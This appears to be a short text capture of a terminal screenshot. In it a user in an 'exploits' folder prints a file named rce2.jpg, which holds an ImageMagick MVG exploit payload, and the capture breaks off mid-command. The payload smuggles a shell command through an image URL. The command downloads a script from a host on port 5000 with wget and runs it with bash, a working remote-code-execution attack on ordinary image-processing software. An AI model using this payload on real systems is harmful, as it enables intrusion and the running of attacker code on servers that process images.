 simonmaple@MacBook-Pro exploits % cat rce2.jpg
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'https://127.0.0.1/x.php?x=`wget -O- http://host.docker.internal:5000/r.
sh > r.sh && bash r.sh && touch a`'
pop graphic-context
simonmaple@MacBook-Pro exploits % cat r